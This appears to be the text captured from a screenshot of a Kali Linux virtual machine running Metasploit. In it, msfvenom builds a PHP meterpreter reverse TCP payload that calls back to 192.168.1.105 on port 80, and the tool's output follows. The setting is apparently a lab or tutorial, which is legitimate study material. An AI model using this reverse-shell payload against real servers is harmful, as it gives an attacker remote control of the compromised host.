 Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Mozilla Firefox
Shell No. 1
05:26 PM
Shell No.1
File Actions Edit View Help
EXPLOIT
[msf >]
RECON
LOOT
PAYLOAD
Exploit-DB GHDB MSFU
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.1.105 LPORT=80 -f raw > shell
[*] exec: msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.1.105 LPORT=80 -f raw > shell
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 30687 bytes
msf5 >